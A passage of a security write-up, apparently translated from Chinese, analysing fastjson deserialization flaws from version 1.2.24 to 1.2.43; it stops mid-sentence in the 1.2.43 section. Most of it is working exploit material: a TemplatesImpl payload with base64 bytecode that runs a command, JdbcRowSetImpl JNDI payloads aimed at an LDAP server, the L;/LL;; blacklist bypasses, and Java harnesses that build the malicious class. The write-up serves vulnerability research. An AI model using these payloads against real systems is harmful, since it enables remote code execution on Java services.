
Brief analysis of triggering reasons:
JdbcRowSetImpl object recovery-> setDataSourceName method call-> setAutocommit method call-> context.lookup (datasourceName) call
com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
payload:
1234567891011{"rand1": {"@type": "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes": ["yv66vgAAADQAJgoAAwAPBwAhBwASAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBAARBYUFhAQAMSW5uZXJDbGFzc2VzAQAdTGNvbS9sb25nb2ZvL3Rlc3QvVGVzdDMkQWFBYTsBAApTb3VyY2VGaWxlAQAKVGVzdDMuamF2YQwABAAFBwATAQAbY29tL2xvbmdvZm8vdGVzdC9UZXN0MyRBYUFhAQAQamF2YS9sYW5nL09iamVjdAEAFmNvbS9sb25nb2ZvL3Rlc3QvVGVzdDMBAAg8Y2xpbml0PgEAEWphdmEvbGFuZy9SdW50aW1lBwAVAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwwAFwAYCgAWABkBAARjYWxjCAAbAQAEZXhlYwEAJyhMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9Qcm9jZXNzOwwAHQAeCgAWAB8BABNBYUFhNzQ3MTA3MjUwMjU3NTQyAQAVTEFhQWE3NDcxMDcyNTAyNTc1NDI7AQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAcAIwoAJAAPACEAAgAkAAAAAAACAAEABAAFAAEABgAAAC8AAQABAAAABSq3ACWxAAAAAgAHAAAABgABAAAAHAAIAAAADAABAAAABQAJACIAAAAIABQABQABAAYAAAAWAAIAAAAAAAq4ABoSHLYAIFexAAAAAAACAA0AAAACAA4ACwAAAAoAAQACABAACgAJ"],"_name": "aaa","_tfactory": {},"_outputProperties": {}}}Test(jdk=8u102,fastjson=1.2.24):
123456789101112131415161718192021222324252627282930313233343536373839404142434445package com.longofo.test;import com.alibaba.fastjson.JSON;import com.alibaba.fastjson.parser.Feature;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import javassist.ClassPool;import javassist.CtClass;import org.apache.commons.codec.binary.Base64;public class Test3 {public static void main(String[] args) throws Exception {String evilCode_base64 = readClass();final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";String payload = "{'rand1':{" +"\"@type\":\"" + NASTY_CLASS + "\"," +"\"_bytecodes\":[\"" + evilCode_base64 + "\"]," +"'_name':'aaa'," +"'_tfactory':{}," +"'_outputProperties':{}" +"}}\n";System.out.println(payload);//JSON.parse(payload, Feature.SupportNonPublicField); 成功//JSON.parseObject(payload, Feature.SupportNonPublicField); 成功//JSON.parseObject(payload, Object.class, Feature.SupportNonPublicField); 成功//JSON.parseObject(payload, User.class, Feature.SupportNonPublicField); 成功}public static class AaAa {}public static String readClass() throws Exception {ClassPool pool = ClassPool.getDefault();CtClass cc = pool.get(AaAa.class.getName());String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");";cc.makeClassInitializer().insertBefore(cmd);String randomClassName = "AaAa" + System.nanoTime();cc.setName(randomClassName);cc.setSuperclass((pool.get(AbstractTranslet.class.getName())));byte[] evilCode = cc.toBytecode();return Base64.encodeBase64String(evilCode);}}result:

Brief analysis of triggering reasons:
TemplatesImpl object recovery-> JavaBeanDeserializer.deserialze-> FieldDeserializer.setValue-> TemplatesImpl.getOutputProperties-> TemplatesImpl.newTransformer-> TemplatesImpl.getTransletInstance-> Through defineTransletClasses, newInstance triggers the static code block of our own constructed class
Brief description:
This vulnerability needs to enable the SupportNonPublicField feature, which was also mentioned in the sample test. There is no corresponding setter for
_bytecodes,_tfactory,_name,_outputPropertiesand_classin the TemplatesImpl class, so to assign values to these private properties, you need to enable the SupportNonPublicField feature. The specific construction process of the poc will not be analyzed here, you can see Master Liao's this, involving some details.ver>=1.2.25&ver<=1.2.41
Before 1.2.24, there are no autotype restriction. Starting from 1.2.25, autotype support was turned off by default, and checkAutotype was added. A blacklist and whitelist was added to prevent autotype from being turned on. Between 1.2.25 and 1.2.41, a checkAutotype bypass occurred.
The following is checkAutoType code:
123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687public Class<?> checkAutoType(String typeName, Class<?> expectClass) {if (typeName == null) {return null;}final String className = typeName.replace('$', '.');// Position 1, if open autoTypeSupport, whitelist first, then blacklistif (autoTypeSupport || expectClass != null) {for (int i = 0; i < acceptList.length; ++i) {String accept = acceptList[i];if (className.startsWith(accept)) {return TypeUtils.loadClass(typeName, defaultClassLoader);}}for (int i = 0; i < denyList.length; ++i) {String deny = denyList[i];if (className.startsWith(deny)) {throw new JSONException("autoType is not support. " + typeName);}}}// Position 2, get clazz from the existing mapClass<?> clazz = TypeUtils.getClassFromMapping(typeName);if (clazz == null) {clazz = deserializers.findClass(typeName);}if (clazz != null) {if (expectClass != null && !expectClass.isAssignableFrom(clazz)) {throw new JSONException("type not match. " + typeName + " -> " + expectClass.getName());}return clazz;}// Position 3, autoTypeSupport is not enabled, black and white list will still be detected, blacklist first, then whitelistif (!autoTypeSupport) {for (int i = 0; i < denyList.length; ++i) {String deny = denyList[i];if (className.startsWith(deny)) {throw new JSONException("autoType is not support. " + typeName);}}for (int i = 0; i < acceptList.length; ++i) {String accept = acceptList[i];if (className.startsWith(accept)) {clazz = TypeUtils.loadClass(typeName, defaultClassLoader);if (expectClass != null && expectClass.isAssignableFrom(clazz)) {throw new JSONException("type not match. " + typeName + " -> " + expectClass.getName());}return clazz;}}}// Position 4, after the black and white list, autoTypeSupport is turned on, and the target class is loadedif (autoTypeSupport || expectClass != null) {clazz = TypeUtils.loadClass(typeName, defaultClassLoader);}if (clazz != null) {// ClassLoader, DataSource subclass/subinterface detectionif (ClassLoader.class.isAssignableFrom(clazz) // classloader is danger|| DataSource.class.isAssignableFrom(clazz) // dataSource can load jdbc driver) {throw new JSONException("autoType is not support. " + typeName);}if (expectClass != null) {if (expectClass.isAssignableFrom(clazz)) {return clazz;} else {throw new JSONException("type not match. " + typeName + " -> " + expectClass.getName());}}}if (!autoTypeSupport) {throw new JSONException("autoType is not support. " + typeName);}return clazz;}Four position marks were made on it, because the following bypasses are also related to these positions. This time the bypass is through the previous 1, 2, 3 and successfully entered the location 4 to load the target class. Position 4 loadclass is as follows:

Removed the
Land;before and after className, in the form ofLcom.lang.Thread;, this representation method is similar to the representation method of classes in the JVM, and fastjson handles this representation method. The previous blacklist detection was startedwith detection, so you can addLand;to the class specified by @type to bypass the blacklist detection.Use the above JdbcRowSetImpl:
1234567{"rand1": {"@type": "Lcom.sun.rowset.JdbcRowSetImpl;","dataSourceName": "ldap://localhost:1389/Object","autoCommit": true}}Test(jdk8u102,fastjson 1.2.41):
123456789101112131415package com.longofo.test;import com.alibaba.fastjson.JSON;import com.alibaba.fastjson.parser.ParserConfig;public class Test4 {public static void main(String[] args) {String payload = "{\"rand1\":{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSourceName\":\"ldap://localhost:1389/Object\",\"autoCommit\":true}}";ParserConfig.getGlobalInstance().setAutoTypeSupport(true);//JSON.parse(payload); success//JSON.parseObject(payload); success//JSON.parseObject(payload,Object.class); success//JSON.parseObject(payload, User.class); success}}result:

ver=1.2.42
In 1.2.42, the checkAutotype bypass of 1.2.25 ~ 1.2.41 was fixed, the blacklist was changed to decimal, and the checkAutotype detection was changed accordingly:


The blacklist has been changed to decimal, and the detection has been hashed accordingly. However, it is consistent with the detection process in 1.2.25 above, except the tests with
startswithare replaced withhash operations. The fix for bypassing checkAutotype of 1.2.25 ~ 1.2.41 is the red box, judging whether the className isLand;, if it is, then intercept the second character and the penultimate character . Therefore, the bypass of checkAutotype in version 1.2.42 is to double writeLLand;;. After interception, the process is the same as that of versions 1.2.25 ~ 1.2.41.Use the above JdbcRowSetImpl:
1234567{"rand1": {"@type": "LLcom.sun.rowset.JdbcRowSetImpl;;","dataSourceName": "ldap://localhost:1389/Object","autoCommit": true}}Test(jdk8u102,fastjson 1.2.42):
123456789101112131415package com.longofo.test;import com.alibaba.fastjson.JSON;import com.alibaba.fastjson.parser.ParserConfig;public class Test5 {public static void main(String[] args) {String payload = "{\"rand1\":{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\",\"dataSourceName\":\"ldap://localhost:1389/Object\",\"autoCommit\":true}}";ParserConfig.getGlobalInstance().setAutoTypeSupport(true);//JSON.parse(payload); success//JSON.parseObject(payload); success//JSON.parseObject(payload,Object.class); success//JSON.parseObject(payload, User.class); success}}结果:
ver=1.2.43
1.2.43 For the bypass repair method of 1.2.42:

Under the first if condition (beginning with
